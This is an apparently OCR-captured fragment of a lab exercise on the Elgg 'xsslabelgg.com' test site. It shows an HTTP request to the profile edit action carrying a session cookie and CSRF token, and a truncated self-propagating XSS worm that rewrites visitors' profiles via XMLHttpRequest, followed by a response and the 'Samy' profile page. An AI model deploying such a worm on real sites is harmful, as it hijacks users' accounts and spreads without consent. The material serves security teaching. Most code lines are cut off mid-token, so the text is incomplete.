 ETag: "1549469404-gzip
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 368
Content-Type: application/javascript;charset=utf-8
http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Content-Type: application/x-www-form-urlencoded
Content-Length: 1657
Cookie: Elgg=biv3bgnh8bvppjnhb466jhvr01
Connection: keep-alive
=&__elgg_token=ci2karbFyMGNXGxHStTJ0Q&__elgg_t
window.onload = function() {
var headerTag = "<script id=\"
var jscodeTag = document.getEl
var footerTag = "</"+"script>"
var wormcode = encodeURICompon
var elgg_ts = "&__elgg_ts=" +
var elgg_token = "&__elgg_toke
var guid = "&guid=" + elgg.ses
var name = "&name=" + elgg.ses
var desc = "&description=:):):
var content = elgg_token + elg
var sendurl = "http://www.xssl
if (elgg.session.user.guid !=
var Ajax = null;
Ajax = new XMLHttpRequ
Ajax.open("POST",sendu
Ajax.setRequestHeader(
Ajax.send(content);
}
}
</script>&accesslevel[description]=2&guid=44
POST: HTTP/1.1 302 Found
Date: Tue, 25 Jun 2024 17:37:52 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Activity Blogs Bookmarks Files Groups More »
Samy
About me
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Friends
No friends yet.
Powered by Elgg